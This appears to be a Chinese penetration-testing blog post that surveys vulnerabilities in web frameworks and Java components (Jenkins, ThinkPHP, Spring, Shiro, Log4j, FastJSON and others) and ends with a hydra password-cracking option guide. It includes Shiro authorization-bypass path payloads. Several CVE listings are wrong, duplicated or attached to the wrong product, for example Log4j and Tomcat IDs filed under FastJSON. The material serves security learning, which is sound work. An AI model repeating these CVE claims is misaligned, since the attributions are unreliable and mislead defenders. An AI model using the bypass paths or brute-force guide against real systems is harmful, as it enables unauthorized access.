

这里直接下载测试即可

我这里随便开了一个漏洞,直接开测

可以看见返回信息,漏洞是存在的

执行命令

Jenkins

默认端口8080

Jenkins 是一个开源的自动化服务器,主要用于持续集成与持续交付(CI/CD)。它通过自动化构建、测试和部署流程,帮助开发团队快速交付高质量软件

2023 CVE-2023-27898 未授权访问漏洞,允许绕过权限验证访问敏感信息。

2022 CVE-2022-34171 XStream 反序列化漏洞,可导致远程代码执行(RCE)。

2022 CVE-2022-25111 管道解析器漏洞,允许攻击者执行任意代码。

2021 CVE-2021-21661 代理绕过漏洞,未授权用户可读取敏感文件。

2021 CVE-2021-21643 插件管理漏洞,允许低权限用户上传恶意插件。

开发框架安全

thinkphp

ThinkPHP 是一个免费开源的轻量级 PHP 开发框架,主要用于快速构建 Web 应用程序。它提供 MVC 架构、ORM 支持、模板引擎等常用功能,在中国开发者中广泛使用。

近年重要 CVE 漏洞

2023 年

- CVE-2023-47687 (v6.0.14 LTS) - SQL 注入漏洞

- CVE-2023-47186 - 远程代码执行漏洞

2022 年 - CVE-2022-47928 - 反序列化漏洞

- CVE-2022-45835 - SQL 注入漏洞

2021 年 - CVE-2021-46665 - 远程代码执行

- CVE-2021-21289 - SQL 注入漏洞

主要安全风险

- SQL 注入 - 输入验证不严格

- 远程代码执行 - 反序列化漏洞

- 文件包含 - 路径控制不当

- 身份验证绕过 - 会话管理缺陷

laravel

Laravel 是一个流行的 PHP Web 开发框架,用于快速构建安全、可维护的应用程序。它提供内置功能防止常见 Web 攻击(如 SQL 注入、XSS、CSRF 等),并通过 Eloquent ORM、Blade 模板引擎、中间件等组件简化开发

核心安全特性

SQL 注入防护

使用 Eloquent ORM 自动转义参数,避免手动拼接 SQL。

示例:User::where(‘email’, $request->email)->first();

CSRF 保护

表单自动生成 CSRF Token(@csrf),验证请求来源。

XSS 过滤

Blade 模板自动转义 HTML 输出:{{ $userInput }}。

输入验证

通过 Validation 规则过滤用户输入:

$request->validate(['email' => 'required|email']);

CVE-2022-30778

反序列化漏洞(Laravel 9.1.8 前),允许远程代码执行。

CVE-2021-3129

Laravel Ignition 组件漏洞,可导致远程代码执行。

CVE-2020-28188

Token 验证绕过,影响密码重置功能

安全配置

加密 Cookie(APP_KEY)、强制 HTTPS、设置权限中间件

Spring Boot

Spring Boot 是 Java 后端开发框架,用于快速构建独立、生产级的应用。它简化了 Spring 应用的初始搭建和配置,通过自动装配、内嵌服务器(如 Tomcat)等机制,提升开发效率

安全机制

依赖安全:通过 Spring Security 提供身份认证、授权、攻击防护(CSRF、XSS 等)。

自动安全配置:默认开启基础安全防护(如 HTTP 基本认证)。

可扩展性:支持 OAuth2、JWT 等现代安全协议

CVE-2022-22965(Spring4Shell)

风险:远程代码执行(RCE)

影响:Spring MVC 参数绑定漏洞。

CVE-2022-22963

风险:RCE

影响:Spring Cloud Function 表达式注入。

CVE-2023-34051

风险:权限绕过

影响:Spring Security 正则表达式匹配缺陷。

CVE-2024-22233

风险:HTTP 路径遍历

影响:Spring Framework URL 解析漏洞

flask

Flask是一个轻量级Python Web框架,用于快速构建Web应用和API。特点包括:

微内核设计(仅包含核心功能,扩展通过插件实现)

内置开发服务器和调试器

支持Jinja2模板引擎

RESTful请求处理

核心安全机制

会话管理

使用签名Cookie存储会话数据

配置示例:

app.secret_key = ' cryptographically-random-key '

请求保护

支持CSRF防护(需扩展Flask-WTF)

表单验证机制

安全头配置

需手动设置安全HTTP头:

@app.after_request

def set_headers(response):

response.headers['X-Content-Type-Options'] = 'nosniff'

return response

必备安全措施

基础加固

禁止生产环境使用调试模式

生成强密钥(16字节以上随机值)

import os

app.secret_key = os.urandom(24)

依赖管理

定期更新框架版本

扫描依赖组件漏洞(建议使用Safety工具)

输入验证

所有用户输入实施白名单验证

模板渲染禁用危险表达式:

from markupsafe import escape

return render_template('index.html', data=escape(user_input))

典型风险场景

模板注入(SSTI)

# 危险示例

render_template_string(user_controlled_input)

配置泄露

避免将app.config[‘DEBUG’] = True部署至生产环境

CVE-2023-30861 Flask<2.3.3 路径遍历导致RCE

CVE-2022-29347 Flask<2.1.3 调试模式信息泄露

CVE-2020-35653 Flask<1.1.4 会话伪造风险

开发组件

组件有很多,但是大多都是java的

Solr

Apache Solr 是一个基于 Java 的全文搜索平台,用于构建企业级搜索应用。它通过倒排索引技术实现高速数据检索,支持复杂查询、高亮显示、分布式部署等,常见于网站搜索、日志分析等场景。

安全风险焦点

Solr 默认部署缺乏身份验证,易受未授权访问攻击。主要风险包括:

核心配置暴露(如 solr/admin/cores)

数据窃取或篡改

远程代码执行(RCE)

CVE-2023-50290

反序列化 RCE Solr 9.0~9.3

CVE-2023-50288

配置泄露 Solr 9.0~9.2

CVE-2022-32157

XSS + 权限绕过 8.11.0~8.11.2

CVE-2021-44548

认证绕过 Apache Solr 7.4~8.11

CVE-2021-27903

文件读取+SSR

CVE-2020-13957

未授权文件读取

CVE-2019-0193

命令执行漏洞

Shiro

Apache Shiro 是一个强大易用的 Java 安全框架,用于处理身份认证(Authentication)、授权(Authorization)、会话管理(Session Management)和加密(Cryptography)。简单来说,它帮助应用程序实现“谁能够登录,登录后能做什么”

核心功能

身份认证(Authentication): 验证用户身份,如“用户名/密码”登录。

授权(Authorization): 控制用户访问权限,如“用户A能否访问删除功能”。

会话管理(Session Management): 管理用户会话,即使在非 Web 环境下。

加密(Cryptography): 提供易于使用的加密算法,保护数据安全

CVE-2021-41303 (2021)

问题: 身份验证绕过漏洞。

原因: 在 Spring Boot 中,Shiro 的特定配置和路由处理存在缺陷,导致攻击者可以绕过认证直接访问受保护的路径。

CVE-2020-11989

可以/admin/%20绕过

影响范围 APache shiro < 1.7.1

CVE-2020-1957

:/xxx/…;/admin/

影响范围 APache shiro < 1.5.3

CVE-2021-41305

问题: 权限绕过漏洞。

原因: 当 Shiro 与 Spring 结合使用时,由于 URL 模式匹配的差异,攻击者可以构造特殊请求绕过权限检查。

CVE-2021-41304

问题: 权限绕过漏洞。

原因: 另一个因 Shiro 和 Spring 对 URL 模式解析不一致导致的权限绕过问题。

CVE-2021-41302

问题: 权限绕过漏洞。

原因: 在特定配置下,Shiro 未能正确匹配所有预期的 HTTP 方法,导致权限检查被绕过。

CVE-2022-32532

问题: 权限绕过漏洞(RegExPatternMatcher 缺陷)。

原因: 当 Shiro 使用包含带空格的正则表达式(如 /admin/.*,或者/permit/any/permit/a%0any)配置权限时,攻击者可以通过插入特殊字符(如换行符 \n)来绕过权限控制。这是一个非常经典的匹配器缺陷。

CVE-2023-34478

问题: 权限绕过漏洞(AntPathMatcher 缺陷)。

原因: 当 Shiro 使用 Spring 的 AntPathMatcher 并配置了包含多个星号的模式(如 /admin/*/public/**)时,攻击者可以构造特殊路径绕过授权。这是另一个路径匹配器导致的问题。

CVE-2023-34479

问题: 权限绕过漏洞(PathPatternMatcher 缺陷)。

原因: 当 Shiro 使用 Spring 的 PathPatternMatcher 时,在处理包含多个通配符和分段的路径模式时存在缺陷,可能导致权限绕过

Log4j

Log4j 是 Apache 的一个开源日志记录工具,用于在 Java 应用程序中记录运行日志(如错误信息、用户操作等)。开发者通过调用 Log4j 的 API 将日志输出到文件、控制台或数据库等目标

Log4j 的漏洞主要源于其支持日志消息中的动态表达式解析(例如 ${prefix:name})。攻击者可通过构造恶意日志请求(如提交特殊字符串),触发 远程代码执行(RCE),从而完全控制服务器

CVE-2021-44228

严重 (CVSS 10.0) Log4Shell:通过 JNDI 注入实现 RCE

CVE-2021-45046

高危 (CVSS 9.0) 补丁绕过,仍可导致 RCE 或服务拒绝

CVE-2021-45105 2021-12 中危 (CVSS 7.5) 递归解析引发的拒绝服务攻击

CVE-2021-44832

中危 (CVSS 6.6) 攻击者需有日志配置修改权限方可 RCE

CVE-2022-23302

严重 Chainsaw 组件反序列化漏洞

CVE-2023-31038

中危 Log4j 1.x 版本安全修复更新

Jackson

Jackson是Java生态中广泛使用的JSON处理库,用于实现Java对象与JSON数据之间的序列化(对象→JSON)和反序列化(JSON→对象)。因其高性能和易用性,常集成于Spring等主流框架中

安全风险核心

Jackson的多态类型处理(@JsonTypeInfo)是主要风险来源。攻击者可通过构造恶意JSON,在反序列化时触发任意类实例化或方法执行,导致远程代码执行(RCE)

CVE-2020-35728

2.11.0 - 2.11.4 (FasterXML) RCE

CVE-2020-36179

2.11.0 - 2.11.4 (FasterXML) RCE

CVE-2022-42003

2.13.0 - 2.13.4 (深嵌套DoS) 拒绝服务

CVE-2022-42004

2.13.0 - 2.13.4 (无安全注解) 信息泄露

FastJson

FastJSON 是阿里巴巴开源的高性能 JSON 处理库,主要用于:

Java 对象与 JSON 数据相互转换

序列化(Object → JSON)

反序列化(JSON → Object

安全风险

FastJSON 在反序列化过程中存在自动类型推断机制,攻击者可构造恶意 JSON 数据触发远程代码执行(RCE)

CVE-2022-25845

1.2.83 及以下 反序列化漏洞

CVE-2022-25845

FastJSON ≤1.2.83 代码执行

CVE-2021-45046

1.2.83 及以下 类型混淆漏洞

CVE-2020-8840

1.2.62 及以下 远程代码执行

CVE-2019-0232

1.2.57 及以下 代码执行

XStresm

XStream是一个Java对象与XML/JSON相互转换的序列化库,通过简单的API实现对象与数据格式的快速转换

安全机制缺陷

默认配置存在反序列化漏洞,攻击者可通过构造恶意XML/JSON数据,在反序列化过程中执行任意代码或发起拒绝服务攻击

CVE-2021-39139

远程代码执行漏洞,影响XStream ≤1.4.17

CVE-2021-39141

服务器端伪造漏洞,允许操作内部数据结构

CVE-2022-41911

通过构造输入实现远程代码执行

CVE-2023-42503

拒绝服务漏洞,攻击者可通过特制输入导致堆栈溢出



端口协议

一些常见的端口协议以及攻击方向

通过扫描端口来确定服务,这里可以使用工具扫描,比如hydra

hydra 是一个自动化的爆破工具,暴力破解弱密码,

是一个支持众多协议的爆破工具,已经集成到 KaliLinux 中,直接在终端打开即可

下载地址:https://github.com/vanhauser-thc/thc-hydra

-s PORT 可通过这个参数指定非默认端口。

-l LOGIN 指定破解的用户,对特定用户破解。

-L FILE 指定用户名字典。

-p PASS 小写,指定密码破解,少用,一般是采用密码字典。

-P FILE 大写,指定密码字典。

-e ns 可选选项,n:空密码试探,s:使用指定用户和密码试探。

-C FILE 使用冒号分割格式,例如“登录名:密码”来代替-L/-P 参数。

-M FILE 指定目标列表文件一行一条。

-o FILE 指定结果输出文件。

-f 在使用-M 参数以后,找到第一对登录名或者密码的时候中止破解。

-t TASKS 同时运行的线程数,默认为 16。

-w TIME 设置最大超时的时间,单位秒,默认是 30s。

-v / -V 显示详细过程。

server 目标 ip

service 指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http-

{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql

oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh smtp-auth[-

ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp 等等

1357

1357

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?